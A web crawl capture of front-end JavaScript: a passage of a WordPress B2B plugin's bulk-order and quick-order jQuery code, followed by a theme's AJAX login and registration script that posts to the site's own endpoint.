                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').attr('data-status', 'add');
                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').attr('data-id', details.id);
                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').removeAttr('disabled');
                eiB2BBulkOrder_L1_Calculate();
            });

            $('.eib2bpro-bulkorder-l1-categories').on('change', function () {
                $('.eib2bpro-bulkorder-l1-table').data('page', 1);
                eiB2BBulkOrder_L1_Get();
            });

            $(".eib2bpro-bulkorder-l1-search").doWithDelay("keyup", function (e) {
                if ($(this).val().length > 2 || $(this).val().length === 0) {
                    $('.eib2bpro-bulkorder-l1-table').data('page', 1);
                    eiB2BBulkOrder_L1_Get();
                }
            }, 200);

            $(document).on('click', '.eib2bpro-bulkorder-l1-product-add', function () {
                var id = $(this).attr('data-id');
                var status = $(this).attr('data-status');
                var qty = $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-qty').val();
                var th = $(this);
                var prev_html = th.html();

                $(this).text('••');

                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'bulkorder-add-to-cart',
                    id: id,
                    po: 'product',
                    qty: qty,
                    status: status
                }, function (data) {
                    if (1 === parseInt(data.status)) {
                        window.location = eiB2BPublic.cart_url;
                    } else if (2 === parseInt(data.status)) {
                        if (th.parent().parent().find('.eib2bpro-bulkorder-l1-variations').length > 0) {
                            // additional controls
                            th.html(prev_html);
                        } else {
                            th.html(data.message);
                            if ('add' === status) {
                                th.attr('data-status', 'remove');
                            } else {
                                th.attr('data-status', 'add');
                            }
                        }
                        jQuery(document.body).trigger('wc_fragment_refresh');
                    } else {
                        alert(data.message);
                    }
                }, 'json');
            })

            function eiB2BBulkOrder_L1_Get() {
                $('.eib2bpro-bulkorder-l1-body').css('opacity', 0.6);
                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'bulkorder-category',
                    category: $('.eib2bpro-bulkorder-l1-categories').val(),
                    page: parseInt($('.eib2bpro-bulkorder-l1-table').data('page')),
                    limit: parseInt($('.eib2bpro-bulkorder-l1-table').data('limit')),
                    prices: $('.eib2bpro-bulkorder-l1-table').data('prices'),
                    categories: $('.eib2bpro-bulkorder-l1-table').data('categories'),
                    q: $('.eib2bpro-bulkorder-l1-search').val()
                }, function (data) {
                    $('.eib2bpro-bulkorder-l1-body').html(data);
                    $('.eib2bpro-bulkorder-l1-body').css('opacity', 1);
                    eiB2BBulkOrder_L1_Calculate();
                }, 'html');
            }

            $(document).on('click', '.num-in span', function () {
                var $input = $(this).parents('.num-block').find('input');
                var cnt = $input.val();
                if (cnt === '') {
                    cnt = 1;
                }
                cnt = parseInt(cnt);
                if ($(this).hasClass('minus')) {
                    var count = cnt - 1;
                    count = count < 1 ? 1 : count;
                    if (count < 2) {
                        $(this).addClass('dis');
                    } else {
                        $(this).removeClass('dis');
                    }
                    $input.val(count);
                } else {
                    var count = cnt + 1
                    $input.val(count);
                    if (count > 1) {
                        $(this).parents('.num-block').find(('.minus')).removeClass('dis');
                    }
                }

                $input.change();
                eiB2BBulkOrder_L1_Calculate();
                return false;
            });


        }

        /* Bulk Order - Layout 2 */

        if ($('.eib2bpro-bulkorder-l2-table').length > 0) {

            var eiCurrentRequest = null;
            var eiProductList;

            function eiB2B_BulkOrder_L2_ShowProductList(t, products) {
                var product_list = t.next();

                product_list.html('');

                $.each(products, function (index, arr) {
                    product_list.append(arr.html);
                });
            }

            function eiB2B_BulkOrder_L2_Calculate(save = true, add_to_cart = false, table = false, quickorder = false) {
                var total = 0;
                var arr = [];
                var decimal = $('.eib2bpro-bulkorder-l2-table').data('decimal');

                $.each($('.eib2bpro-bulkorder-l2-product', table), function (index, item) {
                    if ('undefined' !== typeof $(item).attr('data-selected')) {
                        var details = JSON.parse($(item).attr('data-selected'));
                        var qty = parseInt($(item).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val());
                        var price = details.price;

                        if (typeof qty === undefined || isNaN(qty)) {
                            qty = 0;
                        }

                        if (typeof price === undefined || isNaN(price)) {
                            price = 0;
                        }

                        if (qty > parseInt(details.max_qty)) {
                            $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').show();
                            setTimeout(function () {
                                $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').hide();
                            }, 5000);
                            $(item).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val(parseInt(details.max_qty))
                        } else {
                            $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').hide();
                        }

                        $.each(details.price_tiers, function (tier_qty, tier_price) {
                            if (qty >= parseInt(tier_qty)) {
                                price = tier_price;
                            }
                        });

                        var subtotal = qty * price;

                        if ('NaN' === subtotal) {
                            subtotal = 0;
                        }

                        total += subtotal;
                        arr.push({
                            id: details.id,
                            qty: qty
                        });
                        $(item).parent().parent().parent().find('.eib2bpro-bulkorder-subtotal').text(Number(subtotal).toFixed(2).replace(/\./, decimal));
                    }
                    $(item).parent().parent().parent().parent().parent().find('.eib2bpro-bulkorder-total').text(Number(total).toFixed(2).replace(/\./, decimal));
                });

                if (!$(table).hasClass('eib2bpro-quickorders-table')) {
                    eiCurrentRequest = jQuery.ajax({
                        type: 'POST',
                        data: {
                            nonce: eiB2BPublic.nonce,
                            action: 'eib2bpro_public',
                            app: 'b2b',
                            do: 'bulkorder-auto-save',
                            add_to_cart: add_to_cart,
                            save: save,
                            form: arr
                        },
                        dataType: 'json',
                        url: eiB2BPublic.ajax_url,
                        beforeSend: function () {
                            if (eiCurrentRequest !== null) {
                                eiCurrentRequest.abort();
                            }
                        },
                        success: function (data) {
                            if (1 === parseInt(data.status)) {
                                if (true === add_to_cart) {
                                    window.location = eiB2BPublic.cart_url;
                                }
                            } else {
                                alert(data.message);
                            }
                        },
                        error: function (e) {
                            // Error
                        }
                    });
                } else {
                    if (add_to_cart || quickorder) {
                        eiCurrentRequest = jQuery.ajax({
                            type: 'POST',
                            data: {
                                nonce: eiB2BPublic.nonce,
                                action: 'eib2bpro_public',
                                app: 'b2b',
                                do: 'quickorders-save',
                                id: parseInt($(table).attr('data-qoid')),
                                add_to_cart: add_to_cart,
                                save: quickorder,
                                form: arr,
                                switch: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-switch').is(':checked'),
                                every: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-every').val(),
                                start: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-start').val(),
                                title: $(table).parent().parent().find('.eib2bpro-quickorders-title').val()
                            },
                            dataType: 'json',
                            url: eiB2BPublic.ajax_url,
                            beforeSend: function () {
                                if (eiCurrentRequest !== null) {
                                    eiCurrentRequest.abort();
                                }
                            },
                            success: function (data) {
                                if (1 === parseInt(data.status)) {
                                    if (true === add_to_cart) {
                                        window.location = eiB2BPublic.cart_url;
                                    }

                                    if (true === quickorder) {
                                        window.location = window.location;
                                    }
                                } else {
                                    alert(data.message);
                                }
                            },
                            error: function (e) {
                                // Error
                            }
                        });
                    }
                }

            }

            function eiB2B_BulkOrder_L2_NewLine(table) {
                if ($('.eib2bpro-bulkorder-l2-product:last', table).val() === '') {
                    return;
                }
                var tr = $('.eib2bpro-bulkorder-l2-table-tbody .eib2bpro-hidden-row', table).clone();
                tr.removeClass('eib2bpro-hidden-row');
                $('.eib2bpro-bulkorder-l2-table-tbody', table).append(tr);
                $('.eib2bpro-bulkorder-l2-product:last', table).focus();
            }

            $(document).on('click', '.eib2bpro-bulkorder-l2-item', function (e) {
                var details = JSON.parse($(this).attr('data-details'));
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').val(details.name).attr('disabled', 'disabled');
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-id').val(details.id);
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').attr('data-selected', $(this).attr('data-details'))
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-x').show();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-list').slideUp('fast');
                $(this).parent().parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val(details.min_qty).attr('min', details.min_qty).focus();
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent().parent().parent());
                eiB2B_BulkOrder_L2_NewLine($(this).parent().parent().parent().parent().parent().parent());
            });

            $(document).on('change, input', '.eib2bpro-input-ei-bulkorder-qty', function (e) {
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent());
            });

            $(document).on('click', '.eib2bpro-bulkorder-l2-product-x', function (e) {
                e.preventDefault();
                $(this).hide();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').val('').removeAttr('disabled').focus();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-id').val('');
                $(this).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val('0');
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent().parent());
            });

            $(document).on('click', '.eib2bpro-bulkorder-l2-add-to-cart', function (e) {
                e.preventDefault();
                eiB2B_BulkOrder_L2_Calculate(false, true, $(this).parent().parent().parent().parent());
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('input', '.eib2bpro-bulkorder-l2-product', function (e) {
                var t = $(this);

                if (t.val().length < 2) {
                    return;
                }

                t.next().html(eiB2BPublic.i18n.wait);
                t.next().slideDown('fast');

                eiCurrentRequest = jQuery.ajax({
                    type: 'POST',
                    data: {
                        nonce: eiB2BPublic.nonce,
                        action: 'eib2bpro_public',
                        app: 'b2b',
                        do: 'search-product',
                        query: $(this).val()
                    },
                    dataType: 'json',
                    url: eiB2BPublic.ajax_url,
                    beforeSend: function () {
                        if (eiCurrentRequest !== null) {
                            eiCurrentRequest.abort();
                        }
                    },
                    success: function (data) {
                        if (1 === parseInt(data.status)) {
                            eiB2B_BulkOrder_L2_ShowProductList(t, data.result);
                        } else {
                            alert(data.message);
                        }
                    },
                    error: function (e) {
                        // Error
                    }
                });
            });
            $.each($('.eib2bpro-bulkorder-l2-table'), function (index, item) {
                eiB2B_BulkOrder_L2_Calculate(false, false, item);
            });


            /* QUICK ORDERS */

            $(document).on('click', '.eib2bpro-quickorders-summary', function () {
                $(this).parent().find('.eib2bpro-quickorders-details').slideToggle();
                $(this).parent().find('.eib2bpro-quickorders-details').parent().toggleClass("eib2bpro-opened");
            });

            $(document).on('click', '.eib2bpro-quickorders-save', function (e) {
                e.preventDefault();
                if ('0' === $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table').attr("data-qoid")) {
                    var title = prompt(eiB2BPublic.i18n.quickorder_title, '');
                    if (title !== "") {
                        $(this).parent().parent().find('.eib2bpro-quickorders-title').val(title);
                    }
                }
                eiB2B_BulkOrder_L2_Calculate(false, false, $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table'), true);
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('click', '.eib2bpro-quickorders-add-to-cart', function (e) {
                e.preventDefault();
                eiB2B_BulkOrder_L2_Calculate(false, true, $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table'), false);
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('click', '.eib2bpro-quickorders-delete', function (e) {
                e.preventDefault();
                if (window.confirm(eiB2BPublic.i18n.are_you_sure)) {
                    $(this).text(eiB2BPublic.i18n.wait);

                    jQuery.ajax({
                        type: 'POST',
                        data: {
                            nonce: eiB2BPublic.nonce,
                            action: 'eib2bpro_public',
                            app: 'b2b',
                            do: 'quickorders-delete',
                            id: $(this).attr('data-id')
                        },
                        dataType: 'json',
                        url: eiB2BPublic.ajax_url,
                        success: function (data) {
                            if (1 === parseInt(data.status)) {
                                window.location.reload();
                            } else {
                                alert(data.message);
                            }
                        },
                        error: function (e) {
                            // Error
                        }
                    });

                }
            });

            $(document).on('change', '.eib2bpro-quickorders-reminder-switch', function () {
                if ($(this).is(':checked')) {
                    $('.eib2bpro-quickorders-reminder-container').slideDown();
                } else {
                    $('.eib2bpro-quickorders-reminder-container').slideUp();
                }
            });
        }
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://yomp.in/wp-content/themes/besa/js/ajax-auth-script.js?ver=1.0
body_size: 189
content:
'use strict';

class customLogin {
  constructor() {
    this._changeDefaultErrorMessage();

    this._initLogin();
  }

  _initLogin() {
    jQuery('form#custom-login, form#custom-register').on('submit', function (e) {
      if (!$(this).valid()) return false;
      $('p.status', this).show().text(besa_ajax_auth_object.loadingmessage);
      var action = 'ajaxlogin';
      var username = $('form#custom-login #cus-username').val();
      var password = $('form#custom-login #cus-password').val();
      var rememberme = $('#cus-rememberme').is(':checked') ? true : false;
      var email = '';
      security = $('form#custom-login #security').val();

      if ($(this).attr('id') == 'custom-register') {
        action = 'ajaxregister';
        username = $('#signonname').val();
        password = $('#signonpassword').val();
        email = $('#signonemail').val();
        var security = $('#signonsecurity').val();
      }

      var self = $(this);
      $.ajax({
        type: 'POST',
        dataType: 'json',
        url: besa_ajax_auth_object.ajaxurl,
        data: {
          'action': action,
          'username': username,
          'password': password,
          'email': email,
          'rememberme': rememberme,
          'security': security
        },
        success: function (data) {
          $('p.status', self).text(data.message);

          if (data.loggedin == true) {
            $('p.status', self).addClass('successful');
            document.location.reload();
          } else {
            $('p.status', self).addClass('wrong');
          }
        }
      });
      e.preventDefault();
    });
    if (jQuery("#custom-register").length) jQuery("#custom-register").validate({
      rules: {
        password2: {
          equalTo: '#signonpassword'
        }
      }
    });else if (jQuery("#custom-login").length) jQuery("#custom-login").validate();
  }

  _changeDefaultErrorMessage() {
    jQuery.extend(jQuery.validator.messages, {
      required: besa_ajax_auth_object.validate.required,
      remote: besa_ajax_auth_object.validate.remote,
      email: besa_ajax_auth_object.validate.email,
      url: besa_ajax_auth_object.validate.url,
      date: besa_ajax_auth_object.validate.date,
      dateISO: besa_ajax_auth_object.validate.dateISO,
      number: besa_ajax_auth_object.validate.number,
      digits: besa_ajax_auth_object.validate.digits,
      creditcard: besa_ajax_auth_object.validate.creditcard,
      equalTo: besa_ajax_auth_object.validate.equalTo,
      accept: besa_ajax_auth_object.validate.accept,
      maxlength: jQuery.validator.format(besa_ajax_auth_object.validate.maxlength),
      minlength: jQuery.validator.format(besa_ajax_auth_object.validate.minlength),
      rangelength: jQuery.validator.format(besa_ajax_auth_object.validate.rangelength),
      range: jQuery.validator.format(besa_ajax_auth_object.validate.range),
      max: jQuery.validator.format(besa_ajax_auth_object.validate.max),
      min: jQuery.validator.format(besa_ajax_auth_object.validate.min)
    });
  }

}

jQuery(document).ready(function ($) {
  new customLogin();
});
